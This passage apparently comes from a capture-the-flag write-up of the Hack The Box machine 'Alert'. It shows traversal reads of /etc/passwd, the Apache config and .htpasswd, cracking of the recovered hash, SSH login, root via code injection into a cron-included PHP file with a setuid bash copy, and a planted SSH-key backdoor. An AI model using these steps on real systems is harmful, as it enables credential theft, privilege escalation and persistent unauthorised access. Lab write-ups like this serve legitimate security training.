xvZ2luCm5ld3M6eDo5Ojk6bmV3czovdmFyL3Nwb29sL25ld3M6L3Vzci9zYmluL25vbG9naW4KdXVjcDp4OjEwOjEwOnV1Y3A6L3Zhci9zcG9vbC91dWNwOi91c3Ivc2Jpbi9ub2xvZ2luCnByb3h5Ong6MTM6MTM6cHJveHk6L2JpbjovdXNyL3NiaW4vbm9sb2dpbgp3d3ctZGF0YTp4OjMzOjMzOnd3dy1kYXRhOi92YXIvd3d3Oi91c3Ivc2Jpbi9ub2xvZ2luCmJhY2t1cDp4OjM0OjM0OmJhY2t1cDovdmFyL2JhY2t1cHM6L3Vzci9zYmluL25vbG9naW4KbGlzdDp4OjM4OjM4Ok1haWxpbmcgTGlzdCBNYW5hZ2VyOi92YXIvbGlzdDovdXNyL3NiaW4vbm9sb2dpbgppcmM6eDozOTozOTppcmNkOi92YXIvcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KZ25hdHM6eDo0MTo0MTpHbmF0cyBCdWctUmVwb3J0aW5nIFN5c3RlbSAoYWRtaW4pOi92YXIvbGliL2duYXRzOi91c3Ivc2Jpbi9ub2xvZ2luCm5vYm9keTp4OjY1NTM0OjY1NTM0Om5vYm9keTovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC1uZXR3b3JrOng6MTAwOjEwMjpzeXN0ZW1kIE5ldHdvcmsgTWFuYWdlbWVudCwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC1yZXNvbHZlOng6MTAxOjEwMzpzeXN0ZW1kIFJlc29sdmVyLCwsOi9ydW4vc3lzdGVtZDovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLXRpbWVzeW5jOng6MTAyOjEwNDpzeXN0ZW1kIFRpbWUgU3luY2hyb25pemF0aW9uLCwsOi9ydW4vc3lzdGVtZDovdXNyL3NiaW4vbm9sb2dpbgptZXNzYWdlYnVzOng6MTAzOjEwNjo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c2xvZzp4OjEwNDoxMTA6Oi9ob21lL3N5c2xvZzovdXNyL3NiaW4vbm9sb2dpbgpfYXB0Ong6MTA1OjY1NTM0Ojovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KdHNzOng6MTA2OjExMTpUUE0gc29mdHdhcmUgc3RhY2ssLCw6L3Zhci9saWIvdHBtOi9iaW4vZmFsc2UKdXVpZGQ6eDoxMDc6MTEyOjovcnVuL3V1aWRkOi91c3Ivc2Jpbi9ub2xvZ2luCnRjcGR1bXA6eDoxMDg6MTEzOjovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KbGFuZHNjYXBlOng6MTA5OjExNTo6L3Zhci9saWIvbGFuZHNjYXBlOi91c3Ivc2Jpbi9ub2xvZ2luCnBvbGxpbmF0ZTp4OjExMDoxOjovdmFyL2NhY2hlL3BvbGxpbmF0ZTovYmluL2ZhbHNlCmZ3dXBkLXJlZnJlc2g6eDoxMTE6MTE2OmZ3dXBkLXJlZnJlc2ggdXNlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KdXNibXV4Ong6MTEyOjQ2OnVzYm11eCBkYWVtb24sLCw6L3Zhci9saWIvdXNibXV4Oi91c3Ivc2Jpbi9ub2xvZ2luCnNzaGQ6eDoxMTM6NjU1MzQ6Oi9ydW4vc3NoZDovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLWNvcmVkdW1wOng6OTk5Ojk5OTpzeXN0ZW1kIENvcmUgRHVtcGVyOi86L3Vzci9zYmluL25vbG9naW4KYWxiZXJ0Ong6MTAwMDoxMDAwOmFsYmVydDovaG9tZS9hbGJlcnQ6L2Jpbi9iYXNoCmx4ZDp4Ojk5ODoxMDA6Oi92YXIvc25hcC9seGQvY29tbW9uL2x4ZDovYmluL2ZhbHNlCmRhdmlkOng6MTAwMToxMDAyOiwsLDovaG9tZS9kYXZpZDovYmluL2Jhc2gKPC9wcmU+Cg==" | base64 -d
<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
albert:x:1000:1000:albert:/home/albert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
david:x:1001:1002:,,,:/home/david:/bin/bash
</pre>
This reveals two users, albert and david
Shell as albert
From the earlier nmap scan, which shows its an Apache server
Since directory traversal is possible, traversing to get the config file for the app could be done,
https://www.digitalocean.com/community/tutorials/how-to-configure-the-apache-web-server-on-an-ubuntu-or-debian-vps#step-4-update-apache-virtual-host-file
Change the part of the code and re-upload the .md file like we did previously
1
xhr.open("GET", "/messages.php?file=../../../../../../etc/apache2/sites-available/000-default.conf", false);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
$ echo 'PHByZT48VmlydHVhbEhvc3QgKjo4MD4KICAgIFNlcnZlck5hbWUgYWxlcnQuaHRiCgogICAgRG9jdW1lbnRSb290IC92YXIvd3d3L2FsZXJ0Lmh0YgoKICAgIDxEaXJlY3RvcnkgL3Zhci93d3cvYWxlcnQuaHRiPgogICAgICAgIE9wdGlvbnMgRm9sbG93U3ltTGlua3MgTXVsdGlWaWV3cwogICAgICAgIEFsbG93T3ZlcnJpZGUgQWxsCiAgICA8L0RpcmVjdG9yeT4KCiAgICBSZXdyaXRlRW5naW5lIE9uCiAgICBSZXdyaXRlQ29uZCAle0hUVFBfSE9TVH0gIV5hbGVydFwuaHRiJAogICAgUmV3cml0ZUNvbmQgJXtIVFRQX0hPU1R9ICFeJAogICAgUmV3cml0ZVJ1bGUgXi8/KC4qKSQgaHR0cDovL2FsZXJ0Lmh0Yi8kMSBbUj0zMDEsTF0KCiAgICBFcnJvckxvZyAke0FQQUNIRV9MT0dfRElSfS9lcnJvci5sb2cKICAgIEN1c3RvbUxvZyAke0FQQUNIRV9MT0dfRElSfS9hY2Nlc3MubG9nIGNvbWJpbmVkCjwvVmlydHVhbEhvc3Q+Cgo8VmlydHVhbEhvc3QgKjo4MD4KICAgIFNlcnZlck5hbWUgc3RhdGlzdGljcy5hbGVydC5odGIKCiAgICBEb2N1bWVudFJvb3QgL3Zhci93d3cvc3RhdGlzdGljcy5hbGVydC5odGIKCiAgICA8RGlyZWN0b3J5IC92YXIvd3d3L3N0YXRpc3RpY3MuYWxlcnQuaHRiPgogICAgICAgIE9wdGlvbnMgRm9sbG93U3ltTGlua3MgTXVsdGlWaWV3cwogICAgICAgIEFsbG93T3ZlcnJpZGUgQWxsCiAgICA8L0RpcmVjdG9yeT4KCiAgICA8RGlyZWN0b3J5IC92YXIvd3d3L3N0YXRpc3RpY3MuYWxlcnQuaHRiPgogICAgICAgIE9wdGlvbnMgSW5kZXhlcyBGb2xsb3dTeW1MaW5rcyBNdWx0aVZpZXdzCiAgICAgICAgQWxsb3dPdmVycmlkZSBBbGwKICAgICAgICBBdXRoVHlwZSBCYXNpYwogICAgICAgIEF1dGhOYW1lICJSZXN0cmljdGVkIEFyZWEiCiAgICAgICAgQXV0aFVzZXJGaWxlIC92YXIvd3d3L3N0YXRpc3RpY3MuYWxlcnQuaHRiLy5odHBhc3N3ZAogICAgICAgIFJlcXVpcmUgdmFsaWQtdXNlcgogICAgPC9EaXJlY3Rvcnk+CgogICAgRXJyb3JMb2cgJHtBUEFDSEVfTE9HX0RJUn0vZXJyb3IubG9nCiAgICBDdXN0b21Mb2cgJHtBUEFDSEVfTE9HX0RJUn0vYWNjZXNzLmxvZyBjb21iaW5lZAo8L1ZpcnR1YWxIb3N0PgoKPC9wcmU+Cg==' | base64 -d
<pre><VirtualHost *:80>
ServerName alert.htb
DocumentRoot /var/www/alert.htb
<Directory /var/www/alert.htb>
Options FollowSymLinks MultiViews
AllowOverride All
</Directory>
RewriteEngine On
RewriteCond %{HTTP_HOST} !^alert\.htb$
RewriteCond %{HTTP_HOST} !^$
RewriteRule ^/?(.*)$ http://alert.htb/$1 [R=301,L]
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
<VirtualHost *:80>
ServerName statistics.alert.htb
DocumentRoot /var/www/statistics.alert.htb
<Directory /var/www/statistics.alert.htb>
Options FollowSymLinks MultiViews
AllowOverride All
</Directory>
<Directory /var/www/statistics.alert.htb>
Options Indexes FollowSymLinks MultiViews
AllowOverride All
AuthType Basic
AuthName "Restricted Area"
AuthUserFile /var/www/statistics.alert.htb/.htpasswd
Require valid-user
</Directory>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
</pre>
The authentication file is found, /var/www/statistics.alert.htb/.htpasswd
Now we can repeat the previous steps to get this file contents
1
xhr.open("GET", "/messages.php?file=../../../../../../var/www/statistics.alert.htb/.htpasswd", false);
1
2
3
4
$ echo 'PHByZT5hbGJlcnQ6JGFwcjEkYk1vUkJKT2ckaWdHOFdCdFExeFlEVFFkTGpTV1pRLwo8L3ByZT4K' | base64 -d
<pre>albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/
</pre>
John the ripper
1
2
3
4
5
6
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt-long albert_hash
...
...
manchesterunited (albert)
...
So we have the password for the user albert, manchesterunited
Ssh
The ssh port is available for the system so login via ssh is possible
1
2
3
4
$ cme ssh $box -u albert -p 'manchesterunited'
SSH 10.10.11.44 22 10.10.11.44 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11
SSH 10.10.11.44 22 10.10.11.44 [+] albert:manchesterunited
Crackmapexec confirms that the ssh login is possible
1
2
3
4
5
6
$ ssh albert@$box
albert@10.10.11.44's password:
...
...
albert@alert:~$ id
uid=1000(albert) gid=1000(albert) groups=1000(albert),1001(management)
1
2
albert@alert:~$ cat user.txt
7b0exxxxxxxxxxxxxxxxxxxxxxxxxxxx
Shell as root
Now we can try to privilege escalate to root
We can see that albert cannot run sudo commands
1
2
3
albert@alert:~$ sudo -l
[sudo] password for albert:
Sorry, user albert may not run sudo on alert.
Group management
There were no files on albert’s directory, but we can see that id command earlier shows they are a part of the management group
1
2
3
albert@alert:~$ find / -group management 2>/dev/null
/opt/website-monitor/config
/opt/website-monitor/config/configuration.php
Enumerating these files,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
albert@alert:~$ cat /opt/website-monitor/config/configuration.php
<?php
define('PATH', '/opt/website-monitor');
?>
albert@alert:~$ ls /opt/website-monitor/config/
configuration.php
albert@alert:~$ ls /opt/website-monitor
config incidents index.php LICENSE monitor.php monitors monitors.json Parsedown.php README.md style.css updates
albert@alert:~$ cat /opt/website-monitor/monitor.php
<?php
/*
Website Monitor
===============
Hello! This is the monitor script, which does the actual monitoring of websites
stored in monitors.json.
You can run this manually, but it’s probably better if you use a cron job.
Here’s an example of a crontab entry that will run it every minute:
* * * * * /usr/bin/php -f /path/to/monitor.php >/dev/null 2>&1
*/
include('config/configuration.php');
$monitors = json_decode(file_get_contents(PATH.'/monitors.json'));
foreach($monitors as $name => $url) {
$response_data = array();
$timestamp = time();
$response_data[$timestamp]['timestamp'] = $timestamp;
$curl = curl_init($url);
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_HEADER, true);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
$response = curl_exec($curl);
if(curl_exec($curl) === false) {
$response_data[$timestamp]['error'] = curl_error($curl);
}
else {
$info = curl_getinfo($curl);
$http_code = $info['http_code'];
$ms = $info['total_time_us'] / 1000;
$response_data[$timestamp]['time'] = $ms;
$response_data[$timestamp]['response'] = $http_code;
}
curl_close($curl);
if(file_exists(PATH.'/monitors/'.$name)) {
$data = json_decode(file_get_contents(PATH.'/monitors/'.$name), TRUE);
}
else {
$data = array();
}
$data = array_merge($data, $response_data);
$data = array_slice($data, -60);
file_put_contents(PATH.'/monitors/'.$name, json_encode($data, JSON_PRETTY_PRINT));
}
Cronjob
Looks like this monitor.php is run as a cron job which also includes the configuration.php file into the code
1
2
3
4
albert@alert:~$ ps auxww | grep php
root 1018 0.0 0.6 206768 24216 ? Ss Mar28 0:02 /usr/bin/php -S 127.0.0.1:8080 -t /opt/website-monitor
...
...
Looks like something is run on the localhost on port 8080
1
2
3
4
5
6
7
8
albert@alert:~$ netstat -tnl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
...
...
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN
...
We can setup a tunnel to look at the service with ssh creds
Tunnel
1
2
$ ssh -N -f albert@$box -L 8080:localhost:8080
albert@10.10.11.44's password:
It’s nothing but a monitoring service, there is interaction mediums available here
We can go back to the code itself where we found it is run as a cronjob and the file included is accessible by albert as it has the group permission set
1
2
3
4
5
albert@alert:~$ ls -la /opt/website-monitor/config/
total 12
drwxrwxr-x 2 root management 4096 Oct 12 04:17 .
drwxrwxr-x 7 root root 4096 Oct 12 01:07 ..
-rwxrwxr-x 1 root management 49 Nov 5 14:31 configuration.php
Spawn shell
We can modify the configuration.php file to get a shell
1
2
3
4
5
6
7
albert@alert:~$ echo "<?php define('PATH', '/opt/website-monitor'); system('cp /bin/bash /tmp/monk; chown root:root /tmp/monk; chmod 6777 /tmp/monk;'); ?>" > /opt/website-monitor/config/configuration.php && cat /opt/website-monitor/config/configuration.php
<?php define('PATH', '/opt/website-monitor'); system('cp /bin/bash /tmp/monk; chown root:root /tmp/monk; chmod 6777 /tmp/monk;'); ?>
albert@alert:~$ cat /opt/website-monitor/config/configuration.php
<?php
define('PATH', '/opt/website-monitor');
?>
Looks like the file is being reverted to the original in few seconds
Now let’s try to run the code as soon as it is changed
1
2
3
4
5
6
7
albert@alert:~$ echo "<?php define('PATH', '/opt/website-monitor'); system('cp /bin/bash /tmp/monk; chmod a+s /tmp/monk;'); ?>" > /opt/website-monitor/config/configuration.php && sleep 2 && /tmp/monk -p
monk-5.0# id
uid=1000(albert) gid=1000(albert) euid=0(root) egid=0(root) groups=0(root),1000(albert),1001(management)
monk-5.0# whoami
root
monk-5.0# cat /root/root.txt
636cxxxxxxxxxxxxxxxxxxxxxxxxxxxx
You can see why the file was changed back to original and needed to be executed right away
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
monk-5.0# cat /root/scripts/php_bot.sh
#!/bin/bash
MONITOR_DIR="/opt/website-monitor/config"
if [ ! -d "$MONITOR_DIR" ]; then
echo "The file $MONITOR_DIR does not exist."
exit 1
fi
inotifywait -m -e modify --format '%w%f %e' "$MONITOR_DIR" | while read fullpath event
do
filename=$(basename "$fullpath")
echo "The file $filename has been modified."
/usr/bin/sleep 3
/usr/bin/php -f /opt/website-monitor/config/configuration.php >/dev/null 2>&1
/usr/bin/cp /root/scripts/config/configuration.php /opt/website-monitor/config/
/usr/bin/chmod -R 775 /opt/website-monitor/config
/usr/bin/chown -R :management /opt/website-monitor/config
echo "$filename restored."
done
Backdoor
First we will create a ssh key on our local machine and then add the generated public key to the target machine’s authorized_keys
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ ssh-keygen -a 50 -t ed25519 -f backdoor_ssh -q -N ""
$ cat backdoor_ssh
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACAOK3VbgwbLKNrE2m7hYZ9A066h6WED0OsoEIp37UUjRQAAAJAIW+byCFvm
8gAAAAtzc2gtZWQyNTUxOQAAACAOK3VbgwbLKNrE2m7hYZ9A066h6WED0OsoEIp37UUjRQ
AAAECEnWVM8+KfcC96FzmyY5b/wDBXYxxY5FyPZGKN12PgDw4rdVuDBsso2sTabuFhn0DT
rqHpYQPQ6ygQinftRSNFAAAACXJvb3RAa2FsaQECAwQ=
-----END OPENSSH PRIVATE KEY-----
$ cat backdoor_ssh.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA4rdVuDBsso2sTabuFhn0DTrqHpYQPQ6ygQinftRSNF root@kali
1
2
3
monk-5.0# mkdir -p /root/.ssh
monk-5.0# echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA4rdVuDBsso2sTabuFhn0DTrqHpYQPQ6ygQinftRSNF root@kali" > /root/.ssh/authorized_keys
Now we can login as root,
1
2
3
4
5
6
$ ssh -i backdoor_ssh root@$box
...
...
root@alert:~# id
uid=0(root) gid=0(root) groups=0(root)
More about this here
References
- https://medium.com/taptuit/exploiting-xss-via-markdown-72a61e774bf8
- https://github.com/JakobTheDev/information-security/blob/master/Payloads/md/XSS.md
- https://www.digitalocean.com/community/tutorials/how-to-configure-the-apache-web-server-on-an-ubuntu-or-debian-vps#step-4-update-apache-virtual-host-file
- https://fahmifj.github.io/articles/linux-backdoors-and-where-to-find-them/